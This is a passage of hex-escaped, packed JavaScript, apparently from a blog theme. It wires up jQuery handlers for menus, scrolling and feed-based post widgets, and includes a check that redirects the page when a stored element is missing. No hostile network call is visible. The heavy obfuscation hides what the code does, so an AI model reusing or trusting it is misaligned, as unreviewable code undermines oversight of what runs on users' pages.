x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x5d\x3b\x24\x28\x32\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x35\x67\x28\x77\x28\x29\x7b\x4d\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x33\x62\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x35\x71\x29\x7d\x29\x3b\x33\x62\x5b\x61\x5b\x36\x5d\x5d\x3d\x77\x28\x29\x7b\x73\x20\x31\x6b\x3d\x32\x42\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x32\x61\x29\x7b\x73\x20\x31\x6d\x3d\x2d\x31\x2c\x32\x48\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x45\x3d\x61\x5b\x31\x38\x5d\x3b\x32\x61\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x31\x63\x28\x73\x20\x31\x53\x3d\x32\x61\x28\x49\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x52\x3d\x32\x61\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x57\x3d\x30\x2c\x31\x4f\x3d\x30\x3b\x31\x4f\x3c\x31\x53\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x57\x3d\x31\x53\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x57\x29\x2c\x2d\x31\x21\x3d\x31\x57\x29\x3b\x31\x4f\x2b\x2b\x29\x7b\x31\x57\x2b\x2b\x7d\x3b\x4d\x28\x32\x46\x3d\x31\x4f\x2c\x32\x46\x3e\x31\x6d\x26\x26\x28\x32\x48\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x32\x46\x3c\x31\x6d\x29\x7b\x34\x66\x3d\x31\x6d\x2d\x32\x46\x3b\x31\x63\x28\x73\x20\x31\x4f\x3d\x30\x3b\x31\x4f\x3c\x34\x66\x3b\x31\x4f\x2b\x2b\x29\x7b\x32\x48\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x31\x53\x3d\x31\x53\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x35\x68\x2f\x35\x69\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x32\x48\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x52\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x53\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x52\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x63\x28\x73\x20\x31\x4f\x3d\x30\x3b\x31\x4f\x3c\x32\x46\x3b\x31\x4f\x2b\x2b\x29\x7b\x31\x45\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x45\x2b\x3d\x31\x53\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x6d\x3d\x32\x46\x7d\x29\x3b\x31\x63\x28\x73\x20\x31\x57\x3d\x30\x3b\x31\x6d\x3e\x3d\x31\x57\x3b\x31\x57\x2b\x2b\x29\x7b\x32\x48\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x57\x26\x26\x28\x32\x48\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x32\x61\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x45\x29\x2c\x32\x61\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x34\x63\x28\x61\x5b\x34\x30\x5d\x29\x2c\x32\x61\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x32\x61\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x77\x28\x29\x7b\x34\x63\x28\x61\x5b\x34\x37\x5d\x29\x7d\x29\x3b\x24\x28\x32\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x24\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x30\x2c\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x29\x7d\x2c\x30\x2c\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x30\x5d\x29\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x2c\x77\x28\x29\x7b\x24\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x35\x63\x29\x7d\x29\x3b\x73\x20\x31\x73\x3d\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x34\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x30\x3d\x3d\x3d\x49\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x49\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x31\x73\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x49\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x3d\x3d\x31\x73\x29\x7b\x49\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x6a\x2c\x31\x72\x29\x7b\x4b\x20\x31\x72\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x6a\x2c\x31\x72\x29\x7b\x4b\x20\x31\x72\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x6a\x2c\x31\x72\x29\x7b\x4b\x20\x31\x72\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x64\x5d\x2c\x61\x5b\x31\x38\x5d\x2b\x32\x62\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x65\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x6a\x5d\x29\x5b\x61\x5b\x35\x6b\x5d\x5d\x28\x61\x5b\x35\x70\x5d\x29\x3b\x24\x28\x61\x5b\x35\x6e\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x6d\x5d\x2c\x61\x5b\x35\x72\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x5a\x5d\x2c\x61\x5b\x34\x56\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x35\x61\x5d\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x33\x5a\x5b\x61\x5b\x34\x62\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x31\x38\x5d\x29\x3d\x3d\x49\x5b\x61\x5b\x34\x62\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x31\x38\x5d\x29\x26\x26\x33\x5a\x5b\x61\x5b\x33\x59\x5d\x5d\x3d\x3d\x49\x5b\x61\x5b\x33\x59\x5d\x5d\x29\x7b\x73\x20\x31\x6a\x3d\x24\x28\x49\x5b\x61\x5b\x33\x57\x5d\x5d\x29\x3b\x31\x6a\x3d\x31\x6a\x5b\x61\x5b\x30\x5d\x5d\x3f\x31\x6a\x3a\x24\x28\x61\x5b\x34\x58\x5d\x2b\x49\x5b\x61\x5b\x33\x57\x5d\x5d\x5b\x61\x5b\x34\x57\x5d\x5d\x28\x31\x29\x2b\x61\x5b\x34\x55\x5d\x29\x3b\x4d\x28\x31\x6a\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x34\x59\x5d\x29\x5b\x61\x5b\x35\x4e\x5d\x5d\x28\x7b\x36\x48\x3a\x31\x6a\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x6e\x5d\x5d\x7d\x2c\x36\x47\x29\x3b\x4b\x20\x34\x50\x7d\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x46\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x36\x49\x5d\x29\x3b\x24\x28\x33\x62\x29\x5b\x61\x5b\x34\x69\x5d\x5d\x28\x61\x5b\x36\x4a\x5d\x2c\x77\x28\x29\x7b\x73\x20\x34\x6c\x3d\x24\x28\x49\x29\x5b\x61\x5b\x33\x55\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x4d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x33\x52\x3d\x30\x2e\x31\x2a\x24\x28\x49\x29\x5b\x61\x5b\x33\x55\x5d\x5d\x28\x29\x3b\x73\x20\x34\x70\x3d\x33\x52\x2d\x34\x6c\x2b\x24\x28\x49\x29\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x6e\x5d\x5d\x3b\x73\x20\x34\x71\x3d\x24\x28\x32\x42\x29\x5b\x61\x5b\x36\x4c\x5d\x5d\x28\x29\x3b\x4d\x28\x34\x71\x3e\x34\x70\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x36\x4b\x5d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x32\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x31\x6a\x29\x7b\x73\x20\x31\x72\x3d\x31\x6a\x28\x61\x5b\x36\x45\x5d\x29\x3b\x73\x20\x31\x73\x3d\x31\x6a\x28\x61\x5b\x36\x44\x5d\x29\x3b\x31\x6a\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x31\x72\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x77\x28\x31\x73\x29\x7b\x31\x72\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x2b\x36\x78\x2b\x61\x5b\x34\x65\x5d\x2b\x31\x6a\x28\x31\x73\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x6d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x68\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x31\x6a\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x31\x73\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x77\x28\x31\x72\x29\x7b\x31\x73\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x2b\x36\x77\x2b\x61\x5b\x34\x65\x5d\x2b\x31\x6a\x28\x31\x72\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x6d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x68\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x33\x62\x29\x5b\x61\x5b\x34\x69\x5d\x5d\x28\x61\x5b\x36\x76\x5d\x2c\x77\x28\x29\x7b\x24\x28\x61\x5b\x36\x79\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x34\x64\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x34\x64\x2b\x61\x5b\x36\x7a\x5d\x2b\x36\x43\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x36\x42\x5d\x2b\x36\x41\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x33\x67\x3d\x61\x5b\x36\x4f\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x4d\x28\x6e\x3d\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x56\x7d\x3b\x31\x63\x28\x73\x20\x31\x6d\x3d\x30\x3b\x31\x6d\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x6d\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x31\x6d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x31\x6d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x4d\x28\x61\x5b\x31\x54\x5d\x34\x6f\x20\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x29\x7b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x7d\x31\x64\x7b\x4d\x28\x61\x5b\x34\x72\x5d\x34\x6f\x20\x36\x4e\x29\x7b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x34\x72\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x7d\x31\x64\x7b\x73\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x73\x20\x33\x64\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4e\x3d\x4e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x64\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x78\x29\x7b\x4e\x3d\x61\x5b\x31\x38\x5d\x2b\x4e\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x34\x75\x5d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x33\x58\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x53\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x33\x65\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x50\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x4d\x28\x33\x65\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x36\x52\x5d\x29\x29\x7b\x73\x20\x33\x66\x3d\x61\x5b\x34\x61\x5d\x7d\x31\x64\x7b\x4d\x28\x33\x65\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x36\x51\x5d\x29\x29\x7b\x73\x20\x33\x66\x3d\x61\x5b\x34\x61\x5d\x7d\x31\x64\x7b\x73\x20\x33\x66\x3d\x33\x65\x7d\x7d\x3b\x33\x67\x2b\x3d\x61\x5b\x36\x74\x5d\x2b\x33\x66\x2b\x61\x5b\x35\x4c\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x58\x2b\x61\x5b\x35\x4b\x5d\x2b\x4e\x2b\x61\x5b\x35\x4a\x5d\x7d\x3b\x33\x67\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x35\x48\x5d\x29\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x67\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x4f\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x34\x53\x5d\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x31\x43\x29\x7b\x31\x43\x3d\x31\x43\x5b\x61\x5b\x